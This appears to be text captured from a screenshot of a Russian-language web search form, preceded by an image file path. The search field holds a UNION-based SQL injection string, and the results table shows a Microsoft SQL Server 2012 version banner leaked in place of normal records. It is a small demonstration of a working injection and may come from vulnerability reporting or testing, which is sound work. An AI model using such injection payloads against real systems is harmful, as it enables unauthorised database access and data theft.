 Обычный запрос
Точно Искать по
%') and '1' = '2' union select
Искать
Очистить результаты поиска
ID Название Автор Дата создания
Microsoft SQL Server 2012
(SP1) - 11.0.3000.0 (X64) Oct
19 2012 13:38:57 Copyright (c)
1 Microsoft Corporation Express HOME 02.01.1900 0:00:00
Edition (64-bit) on Windows
NT 6.2 <X64> (Build 9200: )
(Hypervisor)